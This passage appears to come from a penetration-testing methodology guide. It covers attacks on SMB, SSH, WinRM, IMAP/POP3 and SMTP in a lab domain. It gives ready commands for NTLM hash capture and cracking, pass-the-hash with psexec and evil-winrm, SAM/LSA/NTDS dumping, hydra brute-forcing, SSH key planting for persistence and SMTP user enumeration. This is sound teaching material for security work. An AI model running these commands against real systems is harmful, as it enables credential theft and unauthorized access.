sudo responder -I <INTERFACE> -v
Eventually, when a user visits the share and their Windows Explorer attempts to render the icon, we will be able to coerce NTLM authentication and capture their NetNTLMv2 hash in our Responder.
[+] Listening for events...

[SMB] NTLMv2-SSP Client   : 10.129.39.50
[SMB] NTLMv2-SSP Username : BREACH\Julia.Wong
[SMB] NTLMv2-SSP Hash     : Julia.Wong::BREACH:<REDACTED>
[...]
After capturing the hash, we can either attempt to crack the hash or relay it to other SMB servers.
hashcat -m 5600 -O <NTLMv2-FILE> <WORDLIST>
Note
Of course, this attack also works for local file paths as long as more than one user visits the path regularly.
PsExec Remote Code Execution
PsExec was originally a utility part of the Windows SysInternal suite that allows Administrators to execute command remotely by deploying a Windows Service image on the target’s SMB share (admin$ by default) and starts the PsExec service, which creates a named pipe that can send command to the system. Note that Administrator-level privilege on the target is needed to use PsExec.
Attackers can also abuse this mechanism to get code execution. PsExec is implemented in the Impacket Library, Netexec, and Metasploit. Below is an example of using Impacket psexec.py:
psexec.py <USER>:<PASS>@<HOST>
Pass-The-Hash can also be used if we have the NT hash of the admin user:
psexec.py <USER>@<HOST> -hashes 00000000000000000000000000000000:<NT_HASH>
Hash Dumping
With local admin privileges, we can use NetExec to dump hashes in SAM, LSA, and NTDS.dit if we have access to a domain controller as a domain admin.
SAM dumping:
nxc smb <HOST> -u <USER> -p <PASSWORD> --sam
LSA dumping:
nxc smb <HOST> -u <USER> -p <PASSWORD> --lsa
NTDS.dit (on DC with Domain Adimin access):
nxc smb <HOST> -u <USER> -p <PASSWORD> --ntds
7 - SSH
Secure Shell
Service Info
- Name: Secure Shell (SSH)
- Purpose: Encrypted network protocol
- Listening port: 22 (TCP)
- OS: Unix-Like (more commonly), Windows
SSH is an ecrypted network protocol that is often used for secure network management, file transfer and tunneling that replaced unsecure protocol such as Telnet, Berkeley R-Suite protocols.
The most commonly used SSH software is OpenSSH, which is developed by the OpenBSD developers. OpenSSH supports many authentication methods, including password and public-key authentication.
Attack Flow
- Identify SSH Version
- Check for if password login or public-key authentication is enabled
- Find SSH keys in other attack surfaces and use them to login
- If key protected by passphrase, try cracking with John the Ripper
- Leverage file read vulnerabilities to read existing SSH keys or leverage file write vulnerabilities to write your own.
- Login brute-forcing
- Password spray/Credential stuff other valid credentials on the network if password login is enabled.
- Try working SSH keys on other hosts if public-key authentication enabled.
Footprinting
Nmap Scan
sudo nmap -A -p22 <host>
By default, OpenSSH allows plaintext password authentication, however, it’s considered best practice to use only public key authentication and disable login for root user.
We can see what login options are available by using the -v flag during login.
$ ssh -v brian@10.0.0.1
OpenSSH_8.2p1 Ubuntu-4ubuntu0.3, OpenSSL 1.1.1f  31 Mar 2020
debug1: Reading configuration data /etc/ssh/ssh_config
[...]
debug1: Authentications that can continue: publickey,password,keyboard-interactive
To force the server to use password authentication, we use the -o flag to specify option PreferredAUthentications.
ssh -v <user>@<host> -o PreferredAuthentications=password
Brute Forcing
We can use hydra to brute-force login.
- Use
-lto specify username or-Lto specify a username list. - Use
-pto specify password or-Pto specify a password list. - Use
-Mto specify a list of targets
hydra -L user.txt -p "password" ssh://10.0.0.1
Alternatively, we can also use hydra -C to credential stuff the SSH service with valid credentials we found elsewhere. We need to provide the filename of a list of colon separated credentials (username:password).
hydra -C creds.txt ssh://10.0.0.1
SSH Key
OpenSSH can be configured to use public-private key to login. To use public key login, the client must generate its own public-private key pair and share ONLY the public key to the server. During authentication, the server generates a cryptographic problem using the client’s public key and sends it to the client. If the client can successfully decrypt the problem and send back the solution, the client is authenticated and granted access.
Currently, OpenSSH supports 4 common types of SSH keys:
- RSA
- Ed25519
- ECDSA
- DSA
To generate our own SSH keys, we can use the ssh-keygen utility, which prompts us for the key file path and an optional passphrase. The utility will generate a private key with the original provided filename, and a public key with a .pub extension.
$ ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/brian/.ssh/id_ed25519): ./key
Enter passphrase for "./key" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./key
Your public key has been saved in ./key.pub
The key fingerprint is:
SHA256:AjsqBEqppqzzy3DrVFckr0bayBOQTgGarFeOtHvuZro brian@rx-93-nu
The key's randomart image is:
+--[ED25519 256]--+
|..oo  . .        |
|o.+.   +         |
|+*. + . o        |
|*..* O o         |
|+o+ X * S        |
|=. + = .         |
|+.= .            |
|o* +o            |
|.+EBo            |
+----[SHA256]-----+
$ ls -l
total 8
-rw------- 1 brian wheel 411 Dec  4 12:40 key
-rw-r--r-- 1 brian wheel  96 Dec  4 12:40 key.pub
By default, ssh-keygen generate keys using the ed25519 protocol. We can use the -t argument to specify the algorithm of public key we want to generate. The available options are:
ecdsaecdsa-sked25519ed25519-skrsa
ssh-keygen -t <algorithm>
Use -i option for ssh to specify the path of the private key file.
ssh -i <key> <user>@<host>
Adding Generated SSH Public Key to Server
If we have file write ability to the server, we get access to SSH login by appending our public key to a user’s $HOME/.ssh/authorized_keys file.
This can either give us initial access from a arbitrary file write or establish persistence on an already compromised system.
echo "<public_key>" >> $HOME/.ssh/authorized_keys
Then we can use the associated private key to login.
Reading SSH Private Keys
If we found a file read vulnerability, we can use it to read the user’s SSH private keys. Users’ SSH private keys are stored on in $HOME/.ssh/ directory, and can have one of the following default filenames, each corresponding to the public key encryption protocol they use:
id_rsaid_ed25519id_ecdsaid_dsa
After reading the key and saving it to a file, the SSH client requires the permission on the file to be 600 (owner read-write only) before using it to login.
chmod 600 <ssh_key>
SSH Key Passphrase Brute Forcing
SSH private keys may be protected via a passphrase. We can use John the Ripper, a CPU-based password cracker to recover the passphrase.
We can first obtain the password hash by using the ssh2john script included in the John the Ripper Jumbo version, then use john to crack it.
ssh2john my_ssh_key > ssh_hash.txt
john --wordlist=wordlist.txt ssh_hash.txt
File Transfer
See the article on SSH File Transfer for more details.
References
- Filenames of private SSH keys are obtained through ChatGPT.
- Use John the Ripper to Crack SSH Private Keys
8 - WinRM
Windows Remote Management
Service Info
- Name: Windows Remote Management
- Purpose: Remote management of Windows machines over the network
- Listening port: 5985/TCP, 5986/TCP (with TLS)
- OS: Windows
The Windows Remote Management (WinRM) is a simple Windows integrated remote management protocol based on the command line. It uses Simple Object Access Protocol (SOAP) API over HTTP(S) to facilitate communication between the client and the server.
WinRM allows PowerShell commands to be executed on the server, which is why it is also referred to as PowerShell Remoting (PSRemote).
WinRM is a Windows feature that must be explicitly enabled.
Service Enumeration
A Nmap Scan of TCP ports 5985 and 5986 will confirm whether WinRM is available from our attacker host.
sudo nmap -sVC <host> -p 5985,5986
Note
If WinRM is available, Nmap will often report TCP port 5986 as closed even if it’s open. If Nmap finds TCP port 5985 open and the service reported is Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP), you can be 99% sure WinRM is enabled on the target host.
We can also use NetExec to interact with WinRM.
Remote Management Users
The Remote Management Users group in Windows have the privilege to use WinRM. In an Active Directory environment, local and domain users may be assigned to local Remote Management Users groups on individual machines, or the domain group with the same name, which have the ability to access WinRM on all machines on the domain.
- Administrator users are also allowed to use WinRM by default.
Local Remote Management users can only be enumerating using system commands such as net localgroup "Remote Management Users". But they can be verified from a Linux attack machine using NetExec.
╭─brian@rx-93-nu ~
╰─$ nxc winrm 10.10.0.4 -u amuro.ray -p 'Password1'
WINRM       10.10.0.4       5985   RX-0-UNICORN     [*] Windows 11 / Server 2025 Build 26100 (name:RX-0-UNICORN) (domain:GUNDAM.local)
WINRM       10.10.0.4       5985   RX-0-UNICORN     [+] GUNDAM.local\amuro.ray:Password1 (Pwn3d!)
Members of the Domain Remote Management Users group can be queried against the domain controller:
╭─brian@rx-93-nu ~
╰─$ nxc ldap 10.10.0.3 -u Amuro.Ray -p Password1 --groups 'Remote Management Users'
LDAP        10.10.0.3       389    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:Enforced) (channel binding:When Supported)
LDAP        10.10.0.3       389    RA-CAILUM        [+] GUNDAM.local\Amuro.Ray:Password1
LDAP        10.10.0.3       389    RA-CAILUM        Char Aznable
Please check the sections on Windows Group enumeration or Domain Group Enumeration for more details.
Service Interaction
Windows PowerShell cmdlet Enter-PSSession can be used to establish a PSRemote interactive session on a remote machine.
PS C:\> $password = ConvertTo-SecureString "Password1" -AsPlainText -Force
PS C:\> $cred = new-object System.Management.Automation.PSCredential ("GUNDAM\amuro.ray", $password)
PS C:\> Enter-PSSession -ComputerName RX-0-UNICORN -Credential $cred

[RX-0-UNICORN]: PS C:\Users\amuro.ray\Documents> hostname
RX-0-UNICORN
[RX-0-UNICORN]: PS C:\Users\amuro.ray\Documents> Exit-PSSession
From a Linux machine, evil-winrm can be used to establish PSRemote sessions.
╭─brian@rx-93-nu ~
╰─$ evil-winrm -i 10.10.0.4 -u amuro.ray -p 'Password1'

Evil-WinRM shell v3.9

Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Amuro.Ray\Documents> hostname
RX-0-UNICORN
NT hash can be used in lieu of a cleartext password with the -H option.
evil-winrm -i <host> -u <user> -H <NT_hash>
Pass-the-Ticket is also supported by evil-winrm, however, ensure that the target realm is configured correctly inside /etc/krb5.conf, and that the target’s hostname can be resolved from your machine.
╭─brian@rx-93-nu ~
╰─$ evil-winrm -i rx-0-unicorn -r gundam.local

Evil-WinRM shell v3.9

Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Amuro.Ray\Documents> hostname
RX-0-UNICORN
A lot of useful commands are provided by evil-winrm:
download <file>: Download file from target machineupload <file>: Upload file from attacker machineservices: list all services showing if there your account has permissions over each one, no admin privs required
For more advanced usage of evil-winrm, check out the Project’s GitHub Page.
9 - IMAP/POP3
Email retrieval protocols
Service Info
- Name: Internet Message Access Protocol (IMAP) / Post Office Protocol 3 (POP3)
- Purpose: Retreiving / Managing email from remote mail server.
- Listening port:
- POP3: 110/TCP, 995/TCP (SSL)
- IMAP: 143/TCP, 993/TCP (SSL)
- OS: Unix-Like, Windows
Internet Message Access Protocol (IMAP) allows management of emails directly on remote servers. It synchronizes local email clients with mailbox on the server while organizing them into folder-like structures. IMAP is unencrypted by default, and TLS may be used to establish an encrypted IMAP session.
Post Office Protocol 3 (POP3) is the more minimalistic counterpart to IMAP. It only supports the download of mail from a remote server to a mail client. The message on the server is then deleted after download, ensuring each message is only kept on one device.Like IMAP, POP3 is unencrypted by default.
Service Commands
Both IMAP and POP3 operate through the use of command like SMTP.
IMAP Commands
1 LOGIN username password: User’s login.1 LIST "" *: Lists all directories.1 CREATE "INBOX": Creates a mailbox with a specified name.1 DELETE "INBOX": Deletes a mailbox.1 RENAME "ToRead" "Important": Renames a mailbox.1 LSUB "" *: Returns a subset of names from the set of names that the User has declared as being active or subscribed.1 SELECT INBOX: Selects a mailbox so that messages in the mailbox can be accessed.1 UNSELECT INBOX: Exits the selected mailbox.1 FETCH <ID> all: Retrieves data associated with a message in the mailbox.1 CLOSE: Removes all messages with the Deleted flag set.1 LOGOUT: Closes the connection with the IMAP server.
POP3 Commands
USER username: Identifies the user.PASS password: Authentication of the user using its password.STAT: Requests the number of saved emails from the server.LIST: Requests from the server the number and size of all emails.RETR id: Requests the server to deliver the requested email by ID.DELE id: Requests the server to delete the requested email by ID.CAPA: Requests the server to display the server capabilities.RSET: Requests the server to reset the transmitted information.QUIT: Closes the connection with the POP3 server.
Service Scanning
Nmap Scan:
sudo nmap <host> -sVC -p110,143,993,995
The hostname can be gleaned from the commonName field in the SSL certicate.
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 22:09 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00026s latency).

PORT    STATE SERVICE  VERSION
110/tcp open  pop3     Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE SASL STLS TOP UIDL RESP-CODES CAPA PIPELINING
| ssl-cert: Subject: commonName=mail1.gundam.local/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after:  2295-07-04T19:44:58
143/tcp open  imap     Dovecot imapd
|_imap-capabilities: more have post-login STARTTLS Pre-login capabilities LITERAL+ LOGIN-REFERRALS OK LOGINDISABLEDA0001 SASL-IR ENABLE listed IDLE ID IMAP4rev1
| ssl-cert: Subject: commonName=mail1.gundam.local/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after:  2295-07-04T19:44:58
993/tcp open  ssl/imap Dovecot imapd
|_imap-capabilities: more have post-login OK capabilities LITERAL+ LOGIN-REFERRALS Pre-login AUTH=PLAINA0001 SASL-IR ENABLE listed IDLE ID IMAP4rev1
| ssl-cert: Subject: commonName=mail1.gundam.local/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after:  2295-07-04T19:44:58
995/tcp open  ssl/pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE USER SASL(PLAIN) TOP UIDL RESP-CODES CAPA PIPELINING
| ssl-cert: Subject: commonName=mail1.gundam.local/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after:  2295-07-04T19:44:58
MAC Address: 00:00:00:00:00:00 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.74 seconds
Service Interaction
We can use telnet to interact with the unencrypted IMAP and POP3 services, allowing us to communicate with both services using their respective commands.
telnet <host> 110
telnet <host> 143
The openssl utility may also be used to communciated with encrypted IMAP and POP3.
openssl s_client -connect <host>:pop3s
openssl s_client -connect <host>:imaps
Service Attacks
Password Attacks
Hydra may be used to conduct password attacks both IMAP(S) and POP3(S). On a mail server, it is very likely that these services are managed by the same software as SMTP. More often than not, using Hydra against one of the three services is enough to uncover user credentials for the email service.
hydra -l <username> -P <password_list> host <imap|imaps|pop3|pop3s>
Reading Email
If we find a set a credentials, we can connect to the IMAP/POP3 services to read emails belonging to that user.
IMAP:
1 login robin Password123!
1 list ""*
* LIST (\Noselect \HasChildren) "." DEV
* LIST (\Noselect \HasChildren) "." DEV.DEPARTMENT
* LIST (\HasNoChildren) "." DEV.DEPARTMENT.INT
* LIST (\HasNoChildren) "." INBOX
1 select "DEV.DEPARTMENT.INT"
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 1 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1636414279] UIDs valid
* OK [UIDNEXT 2] Predicted next UID
1 OK [READ-WRITE] Select completed (0.008 + 0.000 + 0.007 secs).
1 fetch 1 BODY[]
* 1 FETCH (BODY[] {167}
Subject: Flag
To: Robin <robin@gundam.local>
From: CTO <devadmin@gundam.local>
Date: Wed, 03 Nov 2021 16:13:27 +0200

Hi,

Hope you are having a good day.

Best,
CTO
)
1 OK Fetch completed (0.006 + 0.000 + 0.005 secs).
POP3:
USER marlin@gundam.local
+OK Send your password
PASS VeryStrongPassword2026!
+OK Mailbox locked and ready
LIST
+OK 1 messages (601 octets)
1 601
.
RETR 1
+OK 601 octets
Return-Path: marlin@gundam.local
Received: from [10.10.14.33] (Unknown [10.10.14.33])
        by WINSRV02 with ESMTPA
        ; Wed, 20 Apr 2022 14:49:32 -0500
Message-ID: <85cb72668d8f5f8436d36f085e0167ee78cf0638.camel@gundam.local>
Subject: Password change
From: marlin <marlin@gundam.local>
To: administrator@gundam.local
Cc: marlin@gundam.local
Date: Wed, 20 Apr 2022 15:49:11 -0400
Content-Type: text/plain; charset="UTF-8"
User-Agent: Evolution 3.38.3-1
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit

Hi admin,

How can I change my password to something more secure?

Best,
Marlin
.
10 - SMTP
Simple Mail Transfer Protocol
Service Info
- Name: Simple Mail Transfer Protocol (SMTP)
- Purpose: Sending emails over an IP network.
- Listening port: TCP port 25, TCP port 587 (Encrypted Transport)
- OS: Unix-Like, Windows
SMTP faciliates the transfer of mail between a client and a mail server, or between two mail servers. Originally, SMTP did not include user authencation nor transport encryption. Both features are implemented in Extended Simple Mail Transfer Protocol (ESMTP), which faciliates most mail services today.
The process of sending an email using SMTP is as follows:
- The SMTP client (Mail User Agent) converts email into a header and a body and uploads both to the SMTP Server (Mail Transfer Agent)
- MTA checks email for size and spam then stores it.
- MTA sends email to the destination SMTP Server (Mail Delivery Agent), where the data packets will be reassembled into a complete email.
- Mail Delivery Agent transfers it to the recipient’s mailbox
SMTP Commands
SMTP communications are facilitated with commands. Common SMTP commands include:
AUTH PLAIN: AUTH is a service extension used to authenticate the client.HELO: The client logs in with its computer name and thus starts the session.EHLO: Extended version of theHELOcommand. The server would respond with a list of its capabilitiesMAIL FROM: The client names the email sender.RCPT TO: The client names the email recipient.DATA: The client initiates the transmission of the email.RSET: The client aborts the initiated transmission but keeps the connection between client and server.VRFY: The client checks if a mailbox is available for message transfer.EXPN: The client also checks if a mailbox is available for messaging with this command.NOOP: The client requests a response from the server to prevent disconnection due to time-out.QUIT: The client terminates the session.
Service Enumeration
The default script scan (-sC) runs smtp-command, which uses the EHLO command to list out the available commands on the server.
╭─brian@rx-93-nu ~
╰─$ sudo nmap 10.10.0.25 -sC -sV -p25

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-27 17:56 CEST
Nmap scan report for 10.10.0.25
Host is up (0.00025s latency).

PORT   STATE SERVICE VERSION
25/tcp open  smtp    Postfix smtpd
|_smtp-commands: mail01.gundam.local, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
MAC Address: 00:00:00:00:00:00 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.09 seconds
Service Interaction
Interaction with an SMTP server can be done using the telnet utility
telnet <host> 25
After connecting to the SMTP server, we may use the EHLO command to greet the server and get a list of available features.
╭─brian@rx-93-nu ~
╰─$ telnet 10.10.0.25 25

Trying 10.10.0.25...
Connected to 10.10.0.25.
Escape character is '^]'.
220 ESMTP Server


HELO mail01.gundam.local

250 mail01.gundam.local


EHLO mail1

250-mail01.gundam.local
250-PIPELINING
250-SIZE 10240000
250-ETRN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250-SMTPUTF8
250 CHUNKING
User Enumeration
Commands such as VRFY, EXPN, and RCPT TO may be used to enumerate users on the system.
VRFY:
VRFY root

252 2.0.0 root


VRFY www-data

252 2.0.0 www-data


VRFY new-user

550 5.1.1 <new-user>: Recipient address rejected: User unknown in local recipient table
EXPN is similiar to VRFY, but when used with a distribution list, it will list all users on that list.
- A quick way to get all users on the system is to try
EXPN all
EXPN john

250 2.1.0 john@gundam.local


EXPN support-team

250 2.0.0 carol@gundam.local
250 2.1.5 elisa@gundam.local
The RCPT TO is usually used to identify the recipient of the email, but it can be repeated multiple times for a given message to deliver a message to multiple recipients. We can leverage this to identify users.
MAIL FROM:test@htb.com
it is
250 2.1.0 test@exmaple.com... Sender ok


RCPT TO:julio

550 5.1.1 julio... User unknown


RCPT TO:kate

550 5.1.1 kate... User unknown


RCPT TO:john

250 2.1.5 john... Recipient ok
The process of enumerating users may be automated using smtp-user-enum.
- Use
-Mto specify method (VRFY,EXPN, orRCPT). - Use
-Uto specify wordlist. - Use
-Dto specify domain.
smtp-user-enum -M <command> -U <userlist> -D <domain> -t <host>
Sending Email
We can send an email to a number of valid recipients within the telnet session with an SMTP server.
EHLO gundam.local

250-mail01.gundam.local
250-PIPELINING
250-SIZE 10240000
250-ETRN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250-SMTPUTF8
250 CHUNKING


MAIL FROM: <brian@gundam.local>

250 2.1.0 Ok


RCPT TO: <john@gundam.local> NOTIFY=success,failure

250 2.1.5 Ok


DATA

354 End data with <CR><LF>.<CR><LF>

From: <brian@gundam.local>
To: <john@gundam.local>
Subject: DB
Date: Tue, 28 Sept 2021 16:32:51 +0200
Good morning and I wish you a happy day!
.

250 2.0.0 Ok: queued as 6E1CF1681AB


QUIT

221 2.0.0 Bye
Connection closed by foreign host.
Alternatively, we can use swaks, a command line SMTP testing tool to send mail.
swaks --from <sender> --to <recipient> --header <email_header> --body <email_body> --server <host>
Password Attacks
Hydra can be used to perform a password spray or brute-force against SMTP.
hydra -L <user_list> -p <password> -f <target> smtp